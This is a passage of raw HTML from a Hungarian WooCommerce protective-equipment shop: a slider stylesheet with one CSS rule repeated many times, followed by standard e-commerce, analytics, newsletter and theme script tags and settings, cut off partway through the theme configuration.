<link rel='stylesheet' id='rs-plugin-settings-css' href='//vedofelszerelesek.hu/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f0a22479c65c9e0fff452239dc2449b","fragment_name":"wc_fragments_2f0a22479c65c9e0fff452239dc2449b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailerlite-rewrite-universal-js-extra">
/* <![CDATA[ */
var mailerliteData = {"account":"1839045","enablePopups":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woo-mailerlite/public/js/universal/rewrite-universal.js" id="mailerlite-rewrite-universal-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedofelszerelesek.hu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.7" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_89077112a7b24e240c28f369a8fdafd9","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Feldolgoz\u00e1s alatt","added_to_cart":"A term\u00e9ket sikeresen hozz\u00e1adtuk a kosaradhoz.","continue_shopping":"V\u00e1s\u00e1rl\u00e1s folytat\u00e1sa","view_cart":"Kos\u00e1r megtekint\u00e9se","go_to_checkout":"Fizet\u00e9s","loading":"Bet\u00f6lt\u00e9s...","countdown_days":"nap","countdown_hours":"\u00f3ra","countdown_mins":"perc","countdown_sec":"m\u00e1sodperc","cart_url":"https:\/\/vedofelszerelesek.hu\/kosar\/","ajaxurl":"https:\/\/vedofelszerelesek.hu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Minden 